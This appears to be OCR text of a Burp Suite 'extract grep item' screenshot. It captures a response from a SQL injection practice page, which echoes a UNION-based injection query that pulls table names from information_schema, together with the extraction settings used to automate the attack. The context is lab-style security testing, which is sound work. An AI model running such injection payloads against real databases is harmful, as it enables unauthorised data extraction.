 Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: >Email:
Start at offset: 6660
End at delimiter: </p>\n <p>
End at fixed length: 5
Extract from regex group
>Email\: (.*?)</p>\n <p>
Case sensitive
Exclude HTTP headers Update config based on selection below
Refetch response
<div style="padding: 1px 3em">
<h3 class="ui header">
请使用GET POST COOKIE 中的一个方式传入id变量来进行测试漏洞
</h3>
<div class="ui raised segment" style="width: 100% !important;">
<p>User: 2</p>
<p>Pass: 3</p>
<p>Email: admin</p>
<p>Blog: 5</p>
</div>
<div class="ui tertiary inverted red segment">
<p>select * from sql_user where Id = 1 and 1=2 union select 1,2,3,TABLE_NAME,5 from information_schema.tables
where TABLE_SCHEMA=database() limit 0,1</p>
</div>
</div>
? < + > email 1 match
OK Cancel